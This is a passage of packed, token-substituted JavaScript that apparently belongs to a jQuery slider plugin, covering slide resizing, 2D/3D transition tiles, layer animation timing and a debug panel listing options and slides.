i=="3M"&&i!=0){s=i/t.1b()*t.1d()}10(i=="1U"){i=t.1b()*u.g.1B}10(s=="1U"){s=t.1d()*u.g.1B}t.17({1b:i,1d:s})}10(!t.41("22")){t.17({1b:i,1d:s,"8c-88":1c(v)*u.g.1B+"1A","89-1d":1c(m)*u.g.1B+"1A"})}10(t.41("1g")&&t.18("2e").13("4m")){12 g=t.18("2e");g.1f("1b",1c(g.13("31"))*u.g.1B).1f("1d",1c(g.13("33"))*u.g.1B);t.17({1b:1c(g.13("31"))*u.g.1B,1d:1c(g.13("33"))*u.g.1B})}t.17({26:f+"1A "+a+"1A "+l+"1A "+o+"1A ",8x:c+"1A",8s:h+"1A",8h:p+"1A",8t:d+"1A"})}10(!t.43("11-bg")){12 y=t;10(t.2s().41("a")){t=t.2s()}12 b=u.o.7N>0?(u.g.1D()-u.o.7N)/2:0;b=b<0?0:b;10(n.1w("%")!=-1){t.17({1i:u.g.1D()/1Z*1c(n)-y.1b()/2-o-c})}19 10(b>0||u.g.3x||u.o.4h>0){t.17({1i:b+1c(n)*u.g.1B})}10(r.1w("%")!=-1){t.17({1u:u.g.1G()/1Z*1c(r)-y.1d()/2-f-p})}19 10(u.g.3x||u.o.4h>0){t.17({1u:1c(r)*u.g.1B})}}19{t.17({1b:"1U",1d:"1U"});i=t.1b();s=t.1d();12 w=u.g.1B;10(u.g.2C.1w("%")!=-1){10(u.g.1D()>i){w=u.g.1D()/i;10(u.g.1G()>s*w){w=u.g.1G()/s}}19 10(u.g.1G()>s){w=u.g.1G()/s;10(u.g.1D()>i*w){w=u.g.1D()/i}}}t.17({1b:1x.5s(i*w),1d:1x.5s(s*w),2z:-1x.5s(i*w)/2+"1A",2N:-1x.5s(s*w)/2+"1A"})}});t.17({1y:"1F",21:"2A"});u.7i();n();e(14).7p();10(u.g.4o&&u.g.3X){u.g.4o=1e;u.g.4J=1e;u.g.53=1e;u.g.3X=1e}};u.7i=16(){10(u.g.4p){12 e=16(){10(u.g.4p.1d()>0){10(u.g.8u>0){u.g.3y.17({1d:u.g.4p.1d()/2})}19{u.g.3y.17({1d:u.g.4p.1d(),2N:-u.g.4p.1d()/2})}}19{2i(16(){e()},50)}};e()}};u.7h=16(){10(u.o.4h>0){10(e(2Z).1b()<u.o.4h){u.g.3x=1a;u.g.2C=u.o.4h+"1A"}19{u.g.3x=1e;u.g.2C=u.g.6L;u.g.1B=1}}10(u.g.3x){12 t=e(s).2s();10(u.g.53&&u.g.3X){e(s).17({1b:u.g.4o});u.g.1B=u.g.53;e(s).17({1d:u.g.4J})}19{e(s).17({1b:t.1b()-1c(e(s).17("26-1i"))-1c(e(s).17("26-1I"))});u.g.1B=e(s).1b()/1c(u.g.2C);e(s).17({1d:u.g.1B*1c(u.g.3W)})}}19{u.g.1B=1;e(s).17({1b:u.g.2C,1d:u.g.3W})}10(e(s).5y(".11-5o-5q-2h").1o){e(s).5y(".11-5o-5q-8k").17({1d:e(s).5l(1a)});e(s).5y(".11-5o-5q-2h").17({1d:e(s).5l(1a)});e(s).5y(".11-5o-5q-8k").17({1b:e(2Z).1b(),1i:-e(s).5y(".11-5o-5q-2h").8o().1i});10(u.g.2C.1w("%")!=-1){12 n=1c(u.g.2C);12 r=e("3l").1b()/1Z*n-(e(s).4S()-e(s).1b());e(s).1b(r)}}e(s).18(".11-27, .11-7j-2h").17({1b:u.g.1D(),1d:u.g.1G()});10(u.g.1H&&u.g.1v){u.g.1H.17({1b:u.g.1D(),1d:u.g.1G()});u.g.1v.17({1b:u.g.1D(),1d:u.g.1G()})}19{e(s).18(".11-1Q").17({1b:u.g.1D(),1d:u.g.1G()})}};u.6M=16(){u.g.1p.17({1b:u.g.1p.13("31")*u.g.1B,1d:u.g.1p.13("33")*u.g.1B});10(u.g.1N){u.g.1p.17("1y","2b")}19{u.g.1p.2x(2n)}12 t=6x=6q=5z="1U";10(u.g.1p.13("4a")&&u.g.1p.13("4a").1w("%")!=-1){t=u.g.1D()/1Z*1c(u.g.1p.13("4a"))-u.g.1p.1b()/2+1c(e(s).17("26-1i"))}19{t=1c(u.g.1p.13("4a"))*u.g.1B}10(u.g.1p.13("4X")&&u.g.1p.13("4X").1w("%")!=-1){6x=u.g.1D()/1Z*1c(u.g.1p.13("4X"))-u.g.1p.1b()/2+1c(e(s).17("26-1I"))}19{6x=1c(u.g.1p.13("4X"))*u.g.1B}10(u.g.1p.13("3P")&&u.g.1p.13("3P").1w("%")!=-1){6q=u.g.1G()/1Z*1c(u.g.1p.13("3P"))-u.g.1p.1d()/2+1c(e(s).17("26-1u"))}19{6q=1c(u.g.1p.13("3P"))*u.g.1B}10(u.g.1p.13("5p")&&u.g.1p.13("5p").1w("%")!=-1){5z=u.g.1G()/1Z*1c(u.g.1p.13("5p"))-u.g.1p.1d()/2+1c(e(s).17("26-1s"))}19{5z=1c(u.g.1p.13("5p"))*u.g.1B}u.g.1p.17({1i:t,1I:6x,1u:6q,1s:5z})};u.8g=16(){u.7o("5r");12 t=u.g.2C.1w("%")==-1?1c(u.g.2C):u.g.1D();e(s).18(".11-1z-1K a").17({1b:1c(u.o.7H*u.g.1B),1d:1c(u.o.5m*u.g.1B)});e(s).18(".11-1z-1K a:42").17({2T:0});e(s).18(".11-1z-1K").17({1d:1c(u.o.5m*u.g.1B)});12 n=e(s).18(".11-1z");12 r=u.o.5C.1w("%")==-1?1c(u.o.5C):1c(t/1Z*1c(u.o.5C));n.17({1b:r*1x.29(u.g.1B*1Z)/1Z});10(n.1b()>e(s).18(".11-1z-1K").1b()){n.17({1b:e(s).18(".11-1z-1K").1b()})}u.7o("9W")};u.7l=16(t){12 n=t?t:u.g.5x;e(s).18(".11-1z-1K a:8b(.11-3v-"+n+")").30().1X(16(){e(14).2X("11-3v-1S").1h().5V(7Q,u.o.7v/1Z)});e(s).18(".11-1z-1K a.11-3v-"+n).30().1t("11-3v-1S").1h().5V(7Q,u.o.7w/1Z)};u.79=16(){10(!e(s).18(".11-1z-1K-2h").43("11-1z-1K-1M")){12 t=e(s).18(".11-3v-1S").1o?e(s).18(".11-3v-1S").2s():1e;10(t){12 n=t.3i().1i+t.1b()/2;12 r=e(s).18(".11-1z-1K-2h").1b()/2-n;r=r<e(s).18(".11-1z-1K-2h").1b()-e(s).18(".11-1z-1K").1b()?e(s).18(".11-1z-1K-2h").1b()-e(s).18(".11-1z-1K").1b():r;r=r>0?0:r;e(s).18(".11-1z-1K").20({2z:r},7T,"5Z")}}};u.7o=16(t){10(u.o.6c&&!e(s).43("11-1M")){2I(t){1j"5r":u.g.3B.17({21:"2O",1y:"2b"});1k;1j"9W":u.g.3B.17({21:"2A",1y:"1F"});1k}}};u.20=16(){10(e(s).18(".11-1Q").1o>1){u.g.2Y=1a}u.g.3C=1e;3a(u.g.3T);3a(u.g.7n);u.g.ab=u.g.1H;u.o.9U(u.g);10(u.o.32=="4j"){u.7l();10(!("64"3p 2Z)){u.79()}}u.g.1v.1t("11-9P");12 t=6Y=6n=6W=6d=76=6e=75=6v=bD=6z=bE="1U";12 o=6S=u.g.1D();12 a=6U=u.g.1G();12 f=u.g.2c=="1O"?u.g.1H:u.g.1v;12 l=f.13("3n")?f.13("3n"):u.o.7P;12 c=u.g.7t[u.g.2c][l];10(c=="1i"||c=="1I"){o=6n=6S=6e=0;6z=0}10(c=="1u"||c=="1s"){a=t=6U=6d=0;6v=0}2I(c){1j"1i":6Y=6d=0;6v=-u.g.1D();1k;1j"1I":t=76=0;6v=u.g.1D();1k;1j"1u":6W=6e=0;6z=-u.g.1G();1k;1j"1s":6n=75=0;6z=u.g.1G();1k}u.g.1H.17({1i:t,1I:6Y,1u:6n,1s:6W});u.g.1v.17({1b:6S,1d:6U,1i:6d,1I:76,1u:6e,1s:75});12 h=u.g.1H.13("6j")?1c(u.g.1H.13("6j")):u.o.7Y;12 p=u.g.1H.13("4C")?1c(u.g.1H.13("4C")):u.o.5A;12 d=u.g.1H.13("4z")?u.g.1H.13("4z"):u.o.5H;12 v=u.g.1v.13("4Q")?1c(u.g.1v.13("4Q")):u.o.87;12 m=u.g.1v.13("6h")?1c(u.g.1v.13("6h")):u.o.7s;12 g=u.g.1v.13("6i")?u.g.1v.13("6i"):u.o.7A;12 y=16(){u.g.1H.1C(h+p/15).20({1b:o,1d:a},p,d,16(){b()})};12 b=16(){u.g.ab.18(\' > *[1n*="11-s"]\').1h(1a,1a);u.o.7O(u.g);u.g.1H=u.g.1v;u.g.2a=u.g.5x;e(s).18(".11-1Q").2X("11-1S");e(s).18(".11-1Q:3G("+(u.g.2a-1)+")").1t("11-1S").2X("11-9P");e(s).18(".11-1s-4f a").2X("11-1m-1S");e(s).18(".11-1s-4f a:3G("+(u.g.2a-1)+")").1t("11-1m-1S");10(u.g.2G){u.4M()}u.g.2Y=1e;10(u.g.3g==1a){u.3L(u.g.1H,16(){u.g.3g=1e})}};12 w=16(t){u.g.1H.18(\' > *[1n*="11-s"]\').1X(16(){12 n=e(14).13("3n")?e(14).13("3n"):c;12 r,i;2I(n){1j"1i":r=-u.g.1D();i=0;1k;1j"1I":r=u.g.1D();i=0;1k;1j"1u":i=-u.g.1G();r=0;1k;1j"1s":i=u.g.1G();r=0;1k}12 s=e(14).13("6r")?e(14).13("6r"):1e;2I(s){1j"1i":r=u.g.1D();i=0;1k;1j"1I":r=-u.g.1D();i=0;1k;1j"1u":i=u.g.1G();r=0;1k;1j"1s":i=-u.g.1G();r=0;1k}12 o=1c(e(14).1f("1n").1Y("11-s")[1]);10(o==-1){12 a=1c(e(14).17("1i"));12 f=1c(e(14).17("1u"));10(i<0){i=-(u.g.1G()-f+1)}19 10(i>0){i=f+e(14).5l()+1}10(r<0){r=-(u.g.1D()-a+1)}19 10(r>0){r=a+e(14).4S()+1}12 l=1}19{12 h=u.g.1H.13("6p")?1c(u.g.1H.13("6p")):u.o.7J;12 l=o*h}12 p=e(14).13("6j")?1c(e(14).13("6j")):u.o.7Y;12 d=e(14).13("4C")?1c(e(14).13("4C")):u.o.5A;12 v=e(14).13("4z")?e(14).13("4z"):u.o.5H;10(t){p=0;d=t}12 m="1F";10(!u.g.1N&&u.g.4i){m=e(14).13("69")?e(14).13("69"):0}12 g="1F";10(!u.g.1N&&u.g.4i){g=e(14).13("68")?e(14).13("68"):1}10(e(14).13("66")){3a(e(14).13("66"))}10(s=="4c"||!s&&n=="4c"){10(!u.g.1N){e(14).1h(1a,1e).1C(p).20({2B:0,1L:m,1W:g},d,v,16(){e(14).17({21:"2O",2B:e(14).13("6l")})})}19{e(14).1h(1a,1a).1C(p).2U(d,v,16(){e(14).17({21:"2O",1y:"2b"})})}}19{e(14).1h(1a,1e).1C(p).20({1L:m,1W:g,2z:-r*l,2N:-i*l},d,v)}})};12 E=16(){u.g.1v.1C(h+v).20({1b:u.g.1D(),1d:u.g.1G()},m,g)};12 S=16(){10(u.g.3o){h=0}u.g.1v.18(\' > *[1n*="11-s"]\').1X(16(){12 t=e(14).13("3n")?e(14).13("3n"):c;12 n,r;2I(t){1j"1i":n=-u.g.1D();r=0;1k;1j"1I":n=u.g.1D();r=0;1k;1j"1u":r=-u.g.1G();n=0;1k;1j"1s":r=u.g.1G();n=0;1k;1j"4c":r=0;n=0;1k}12 i=1c(e(14).1f("1n").1Y("11-s")[1]);10(i==-1){12 s=1c(e(14).17("1i"));12 o=1c(e(14).17("1u"));10(r<0){r=-(o+e(14).5l()+1)}19 10(r>0){r=u.g.1G()-o+1}10(n<0){n=-(s+e(14).4S()+1)}19 10(n>0){n=u.g.1D()-s+1}12 a=1}19{12 f=u.g.1v.13("9r")?1c(u.g.1v.13("9r")):u.o.9v;12 a=i*f}12 l=e(14).13("4Q")?1c(e(14).13("4Q")):u.o.87;12 p=e(14).13("6h")?1c(e(14).13("6h")):u.o.7s;12 d=e(14).13("6i")?e(14).13("6i"):u.o.7A;12 m=e(14);12 g=16(){10(u.o.7R==1a){m.18(".11-3U").2k()}10(m.13("6m")>0){m.13("66",2i(16(){u.7K(m)},m.13("6m")))}};12 y="1F";10(!u.g.1N&&u.g.4i){y=e(14).13("9t")?e(14).13("9t"):0}12 b="1F";10(!u.g.1N&&u.g.4i){b=e(14).13("9g")?e(14).13("9g"):1}10(t=="4c"){10(!u.g.1N){e(14).17({1V:"1L("+y+"1E) 1W("+b+")","-4R-1V":"1L("+y+"1E) 1W("+b+")","-3E-1V":"1L("+y+"1E) 1W("+b+")","-o-1V":"1L("+y+"1E) 1W("+b+")","-4U-1V":"1L("+y+"1E) 1W("+b+")",2B:0,21:"2A",2z:0,2N:0}).1h().1C(h+v+l).20({1W:1,1L:0,2B:e(14).13("6l")},p,d,16(){g()})}19{e(14).17({1y:"1F",21:"2A",2z:0,2N:0}).1h(1a,1a).1C(h+v+l).2x(p,d,16(){g()})}}19{10(!u.g.1N){e(14).17({2B:e(14).13("6l")})}e(14).17({1V:"1L("+y+"1E) 1W("+b+")","-4R-1V":"1L("+y+"1E) 1W("+b+")","-3E-1V":"1L("+y+"1E) 1W("+b+")","-o-1V":"1L("+y+"1E) 1W("+b+")","-4U-1V":"1L("+y+"1E) 1W("+b+")",2z:n*a,2N:r*a,1y:"2b",21:"2A"});e(14).1h().1C(h+v+l).20({2z:0,2N:0,1W:1,1L:0},p,d,16(){g()})}})};12 x=16(){10(n(e(s))&&28 e.80!="3c"&&(u.g.1v.13("4q")||u.g.1v.13("5i"))){10(u.g.1v.13("4q")&&u.g.1v.13("5i")){12 t=1x.29(1x.2t()*2);12 r=[["3d",u.g.1v.13("4q")],["9i",u.g.1v.13("5i")]];N(r[t][0],r[t][1])}19 10(u.g.1v.13("4q")){N("3d",u.g.1v.13("4q"))}19{N("9i",u.g.1v.13("5i"))}}19{10(u.g.1v.13("5h")&&u.g.1v.13("5j")){12 t=1x.29(1x.2t()*2);12 r=[["2d",u.g.1v.13("5h")],["9l",u.g.1v.13("5j")]];N(r[t][0],r[t][1])}19 10(u.g.1v.13("5h")){N("2d",u.g.1v.13("5h"))}19 10(u.g.1v.13("5j")){N("9l",u.g.1v.13("5j"))}19{N("2d","6A")}}};12 T=16(){10(n(e(s))&&4N.1w("3d")!=-1){N("3d",4N.1Y(":")[1])}19{10(4N.1w("3d")!=-1){N("2d","6A")}19{N("2d",4N.1Y(":")[1])}}};12 N=16(e,t){12 n=e.1w("cw")==-1?u.t:u.ct;12 r="3d",s,o;10(e.1w("2d")!=-1){r="2d"}10(t.1w("42")!=-1){o=n["t"+r].1o-1;s="42"}19 10(t.1w("6A")!=-1){o=1x.29(1x.2t()*i(n["t"+r]));s="2t 4Y 6A"}19{12 a=t.1Y(",");12 f=a.1o;o=1c(a[1x.29(1x.2t()*f)])-1;s="2t 4Y cx"}C(r,n["t"+r][o])};12 C=16(t,n){12 i=e(s).18(".11-27");12 o=u.g.1H.18(\'*[1n*="11-s"]\').1o>0?3S:0;12 a=n.86.3b().1w("cy")==-1?1e:1a;12 f=28 n.4O=="3M"?n.4O:1x.29(1x.2t()*(n.4O[1]-n.4O[0]+1))+n.4O[0];12 l=28 n.4T=="3M"?n.4T:1x.29(1x.2t()*(n.4T[1]-n.4T[0]+1))+n.4T[0];10(u.g.7L()==1a&&u.o.8l==1a||u.g.1N&&u.o.8i==1a){10(f>=15){f=7}19 10(f>=5){f=4}19 10(f>=4){f=3}19 10(f>2){f=2}10(l>=15){l=7}19 10(l>=5){l=4}19 10(l>=4){l=3}19 10(l>2){l=2}10(l>2&&f>2){l=2;10(f>4){f=4}}}12 c=e(s).18(".11-27").1b()/f;12 h=e(s).18(".11-27").1d()/l;10(!u.g.2w){u.g.2w=e("<1g>").1t("11-7j-2h").1t("11-3V-2O").17({1b:i.1b(),1d:i.1d()}).5G(i)}19{u.g.2w.5e().17({1b:i.1b(),1d:i.1d()})}12 p=i.1b()-1x.29(c)*f;12 d=i.1d()-1x.29(h)*l;12 v=[];v.9y=16(){12 e=14.1o,t,n,r;10(e==0)1P 1e;8Z(--e){t=1x.29(1x.2t()*(e+1));n=14[e];r=14[t];14[e]=r;14[t]=n}1P 14};2u(12 m=0;m<f*l;m++){v.4y(m)}2I(n.3H.cE){1j"5M":v.5M();1k;1j"9z-7D":v=r(l,f,"7D");1k;1j"9z-5M":v=r(l,f,"5M");1k;1j"2t":v.9y();1k}12 g=u.g.1H.18(".11-bg");12 y=u.g.1v.18(".11-bg");10(g.1o==0&&y.1o==0){t="2d";n=e.4I(1a,{},u.t["cK"][0]);n.1r.2l=1;n.3H.1C=0}10(t=="3d"){u.g.3o=o+(f*l-1)*n.3H.1C;12 E=0;10(n.2K&&n.2K.2l){E+=n.2K.2l}10(n.24&&n.24.2l){E+=n.24.2l}10(n.3r&&n.3r.2l){E+=n.3r.2l}u.g.3o+=E;12 x=0;10(n.2K&&n.2K.1C){x+=n.2K.1C}10(n.24&&n.24.1C){x+=n.24.1C}10(n.3r&&n.3r.1C){x+=n.3r.1C}u.g.3o+=x}19{u.g.3o=o+(f*l-1)*n.3H.1C+n.1r.2l;u.g.4s=e("<1g>").1t("11-cL").1q(u.g.2w);u.g.7V=e("<1g>").1t("11-cJ").1q(u.g.2w)}12 T=u.g.2c;2u(12 N=0;N<f*l;N++){12 C=N%f==0?p:0;12 k=N>(l-1)*f-1?d:0;12 L=e("<1g>").1t("11-7j-3H").17({1b:1x.29(c)+C,1d:1x.29(h)+k}).1q(u.g.2w);12 A,O;10(t=="3d"){L.1t("11-3d-2h");12 M=1x.29(c)+C;12 3D=1x.29(h)+k;12 D;10(n.24.57=="a3"){10(1x.40(n.24.1r.2q)>90&&n.3H.9C!="9G"){D=1x.29(M/7)+C}19{D=M}}19{10(1x.40(n.24.1r.2m)>90&&n.3H.9C!="9G"){D=1x.29(3D/7)+k}19{D=3D}}12 P=M/2;12 H=3D/2;12 B=D/2;12 j=16(t,n,r,i,s,o,u,a,f){e("<1g>").1t(t).17({1b:r,1d:i,1V:"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-o-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-4R-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-4U-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)","-3E-1V":"5f("+s+"1A, "+o+"1A, "+u+"1A) 2m("+a+"1E) 2q("+f+"1E) 4Z(5b) 4K(1, 1, 1)"}).1q(n)};j("11-3d-3J",L,0,0,0,0,-B,0,0);12 F=0;12 I=0;12 q=0;10(n.24.57=="ci"&&1x.40(n.24.1r.2m)>90){j("11-3d-56",L.18(".11-3d-3J"),M,3D,-P,-H,-B,62,0)}19{j("11-3d-56",L.18(".11-3d-3J"),M,3D,-P,-H,-B,0,62)}j("11-3d-1s",L.18(".11-3d-3J"),M,D,-P,H-B,0,-90,0);j("11-3d-1u",L.18(".11-3d-3J"),M,D,-P,-H-B,0,90,0);j("11-3d-9p",L.18(".11-3d-3J"),M,3D,-P,-H,B,0,0);j("11-3d-1i",L.18(".11-3d-3J"),D,3D,-P-B,-H,0,0,-90);j("11-3d-1I",L.18(".11-3d-3J"),D,3D,P-B,-H,0,0,90);A=L.18(".11-3d-9p");10(n.24.57=="a3"){10(1x.40(n.24.1r.2q)>90){O=L.18(".11-3d-56")}19{O=L.18(".11-3d-1i, .11-3d-1I")}}19{10(1x.40(n.24.1r.2m)>90){O=L.18(".11-3d-56")}19{O=L.18(".11-3d-1u, .11-3d-1s")}}12 R=o+v[N]*n.3H.1C;12 U=u.g.2w.18(".11-3d-2h:3G("+N+") .11-3d-3J");10(n.2K&&n.2K.1r){n.2K.1r.1C=n.2K.1r.1C?n.2K.1r.1C+R:R;U.1r(n.2K.1r,n.2K.2l,n.2K.3N)}19{n.24.1r.1C=n.24.1r.1C?n.24.1r.1C+R:R}U.1r(n.24.1r,n.24.2l,n.24.3N);10(n.3r){U.1r(e.4I({},{4K:1},n.3r.1r),n.3r.2l,n.3r.3N)}}19{12 z=2L=2y=2D="1U";12 W=51=1;10(n.1r.57=="2t"){12 X=["1u","1s","1I","1i"];12 V=X[1x.29(1x.2t()*X.1o)]}19{12 V=n.1r.57}10(n.86.3b().1w("9o")!=-1&&N%2==0){10(T=="1O"){T="1R"}19{T="1O"}}10(T=="1O"){2I(V){1j"1u":V="1s";1k;1j"1s":V="1u";1k;1j"1i":V="1I";1k;1j"1I":V="1i";1k;1j"6G":V="6F";1k;1j"6H":V="7r";1k;1j"7r":V="6H";1k;1j"6F":V="6G";1k}}2I(V){1j"1u":z=2y=-L.1d();2L=2D=0;1k;1j"1s":z=2y=L.1d();2L=2D=0;1k;1j"1i":z=2y=0;2L=2D=-L.1b();1k;1j"1I":z=2y=0;2L=2D=L.1b();1k;1j"6G":z=L.1d();2y=0;2L=L.1b();2D=0;1k;1j"6H":z=L.1d();2y=0;2L=-L.1b();2D=0;1k;1j"7r":z=-L.1d();2y=0;2L=L.1b();2D=0;1k;1j"6F":z=-L.1d();2y=0;2L=-L.1b();2D=0;1k}u.g.2r=n.1r.aa?n.1r.aa:1;10(a==1a&&u.g.2r!=1){z=z/2;2y=2y/2;2L=2L/2;2D=2D/2}2I(n.1r.4d){1j"4c":z=2y=2L=2D=0;W=0;51=1;1k;1j"co":W=0;51=1;10(u.g.2r==1){2y=2D=0}1k}10((n.1r.3t||n.1r.2m||n.1r.2q||u.g.2r!=1)&&!u.g.1N&&n.1r.4d!="1K"){L.17({3V:"2A"})}19{L.17({3V:"2O"})}10(a==1a){u.g.4s.17({3V:"2A"})}19{u.g.4s.17({3V:"2O"})}10(n.1r.4d=="1K"||a==1a){12 J=L.1q(u.g.4s);12 K=L.81().1q(u.g.7V);A=e("<1g>").1t("11-cm").1q(J)}19{12 K=L.1q(u.g.7V)}O=e("<1g>").1t("11-cq").1q(K).17({1u:-z,1i:-2L,ck:"2b",2B:W});12 Q=o+v[N]*n.3H.1C;10(u.g.8E&&28 e.80!="3c"){12 G=n.1r.3t?n.1r.3t:0;12 Y=n.1r.2m?n.1r.2m:0;12 Z=n.1r.2q?n.1r.2q:0;10(T=="1O"){G=-G;Y=-Y;Z=-Z}10(Y!=0||Z!=0||G!=0||u.g.2r!=1){O.17({1V:"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-o-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-4R-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-4U-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")","-3E-1V":"1L("+G+"1E) 2m("+Y+"1E) 2q("+Z+"1E) 1W("+u.g.2r+","+u.g.2r+")"})}O.1r({1C:Q,1u:0,1i:0,2B:51,1L:0,2m:0,2q:0,1W:1},n.1r.2l,n.1r.3N);10((n.1r.4d=="1K"||a==1a)&&n.86.3b().1w("9o")==-1){12 84=0;10(G!=0){84=-G}A.1r({1C:Q,1u:2y,1i:2D,1L:84,1W:u.g.2r,2B:W},n.1r.2l,n.1r.3N)}}19{O.1C(Q).20({1u:0,1i:0,2B:51},n.1r.2l,n.1r.3N);10(n.1r.4d=="1K"){A.1C(Q).20({1u:2y,1i:2D},n.1r.2l,n.1r.3N)}}}10(g.1o){10(t=="3d"||t=="2d"&&(n.1r.4d=="1K"||a==1a)){A.3z(e("<22>").1f("1l",g.1f("1l")).17({1b:g[0].1J.1b,1d:g[0].1J.1d,2z:i.1b()/2+3Z(g.17("2T-1i"))-1c(L.3i().1i),2N:i.1d()/2+3Z(g.17("2T-1u"))-1c(L.3i().1u)}))}19 10(u.g.4s.30().1o==0){u.g.4s.3z(e("<22>").1f("1l",g.1f("1l")).17({1b:g[0].1J.1b,1d:g[0].1J.1d,2z:i.1b()/2+3Z(g.17("2T-1i")),2N:i.1d()/2+3Z(g.17("2T-1u"))}))}}10(y.1o){O.3z(e("<22>").1f("1l",y.1f("1l")).17({1b:y[0].1J.1b,1d:y[0].1J.1d,2z:i.1b()/2+3Z(y.17("2T-1i"))-1c(L.3i().1i),2N:i.1d()/2+3Z(y.17("2T-1u"))-1c(L.3i().1u)}))}}12 7C=u.g.1H;12 2F=u.g.1v;2F.18(".11-bg").17({21:"2O"});w(o);2i(16(){7C.17({1b:0});u.g.2w.2X("11-3V-2O")},o);12 7B=1c(2F.13("5Y"))?1c(2F.13("5Y")):0;12 7x=u.g.3o+7B>0?u.g.3o+7B:0;2i(16(){10(u.g.3g==1a){u.g.2w.5e();7C.2X("11-1S");u.3L(2F,16(){u.g.3g=1e})}S();10(2F.18(".11-bg").1o<1||2F.18(".11-bg").1o>0&&2F.18(".11-bg").1f("1l").3b().1w("5T")!=-1){u.g.2w.2U(3I,16(){e(14).5e().6k()})}2F.17({1b:u.g.1D(),1d:u.g.1G()})},7x);2i(16(){u.g.2w.1t("11-3V-2O");2F.1t("11-1S");10(2F.18(".11-bg").1o){2F.18(".11-bg").17({1y:"1F",21:"2A"});10(u.g.1N){2F.18(".11-bg").17("1y","2b");2i(16(){b()},3I)}19{2F.18(".11-bg").2x(3I,16(){b()})}}19{b()}},u.g.3o)};7E=(u.g.1v.13("4q")||u.g.1v.13("5h"))&&u.t||(u.g.1v.13("5i")||u.g.1v.13("5j"))&&u.ct?"3m":"5F";10(u.o.4r&&!u.g.9D){10(u.g.2E==1){12 h=0;u.o.7O(u.g)}19{12 k=1c(u.g.1v.13("5Y"))?1c(u.g.1v.13("5Y")):0;12 L=7E=="3m"?0:p;2i(16(){b()},L+1x.40(k))}u.g.3o=1a;S();u.g.1v.17({1b:u.g.1D(),1d:u.g.1G()});10(!u.g.1N){u.g.1v.18(".11-bg").17({1y:"1F"}).2x(3I)}u.g.9D=1a;u.g.3C=1e}19{2I(7E){1j"5F":u.g.3o=1e;10(u.g.2w){u.g.2w.5e()}y();w();E();S();1k;1j"3m":10(28 4N!="3c"){T()}19{x()}1k}}};u.7K=16(e){12 t=u.g.1H;10(u.g.2c!="1O"&&u.g.1v){t=u.g.1v}12 n=t.13("3n")?t.13("3n"):u.o.7P;12 r=u.g.7t[u.g.2c][n];12 i=e.13("3n")?e.13("3n"):r;12 s,o;2I(i){1j"1i":s=-u.g.1D();o=0;1k;1j"1I":s=u.g.1D();o=0;1k;1j"1u":o=-u.g.1G();s=0;1k;1j"1s":o=u.g.1G();s=0;1k}12 a=e.13("6r")?e.13("6r"):1e;2I(a){1j"1i":s=u.g.1D();o=0;1k;1j"1I":s=-u.g.1D();o=0;1k;1j"1u":o=u.g.1G();s=0;1k;1j"1s":o=-u.g.1G();s=0;1k}12 f=1c(e.1f("1n").1Y("11-s")[1]);10(f==-1){12 l=1c(e.17("1i"));12 c=1c(e.17("1u"));10(o<0){o=-(u.g.1G()-c+1)}19 10(o>0){o=c+e.5l()+1}10(s<0){s=-(u.g.1D()-l+1)}19 10(s>0){s=l+e.4S()+1}12 h=1}19{12 p=u.g.1H.13("6p")?1c(u.g.1H.13("6p")):u.o.7J;12 h=f*p}12 d=e.13("4C")?1c(e.13("4C")):u.o.5A;12 v=e.13("4z")?e.13("4z"):u.o.5H;12 m="1F";10(!u.g.1N&&u.g.4i){m=e.13("69")?e.13("69"):0}12 g="1F";10(!u.g.1N&&u.g.4i){g=e.13("68")?e.13("68"):1}10(a=="4c"||!a&&i=="4c"){10(!u.g.1N){e.20({2B:0,1L:m,1W:g},d,v)}19{e.2U(d,v)}}19{e.20({1L:m,1W:g,2z:-s*h,2N:-o*h},d,v)}};u.4G=16(){u.d={3A:e("<1g>"),aT:16(t){e("<9s>"+t+"</9s>").1q(u.d.3A)},9q:16(){e("<4b>").1q(u.d.3A)},aU:16(t){e("<4b><3f>"+t+"</3f></4b>").1q(u.d.3A)},aL:16(t){e("<3f>"+t+"</3f>").1q(u.d.3A.18("4b:42"))},7u:16(t){e("<4b>").1q(u.d.3A.18("4b:42 3f:42"))},aF:16(e){u.d.3A.18("4b:42 3f:42").1M(16(){e.17({3h:"bO bN bM",2N:1c(e.17("2T-1u"))-2,2z:1c(e.17("2T-1i"))-2})},16(){e.17({3h:"9a",2N:1c(e.17("2T-1u"))+2,2z:1c(e.17("2T-1i"))+2})})},6k:16(){10(!e("3l").18(".11-4G-7X").1o){10(!u.d.aj){u.d.aT("bP bQ");u.d.9q();2u(12 t 3p u.o){u.d.aL(t+": <1T>"+u.o[t]+"</1T>")}u.d.aT("3e bS");u.d.aU("bR 36 bL ak: <1T>"+e(s).18(".11-1Q").1o+"</1T>");e(s).18(\'.11-27 .11-1Q, .11-27 *[1n*="11-s"]\').1X(16(){10(e(14).43("11-1Q")){u.d.aU("<1T>ai "+(e(14).5u()+1)+"</1T>");u.d.7u();u.d.aL("<1T>ai "+(e(14).5u()+1)+" 9Z:</1T><br><br>")}19{u.d.aU("    bK ( "+e(14).9T("9S")+" )");u.d.aF(e(14));u.d.7u();u.d.aL("<1T>"+e(14).9T("9S")+" 1Q 9Z:</1T><br><br>");u.d.aL("bH / 1n: <1T>"+e(14).1f("1n")+"</1T>")}e.1X(e(14).13(),16(e,t){u.d.aL(e+": <1T>"+t+"</1T>")})});u.d.aj=1a}12 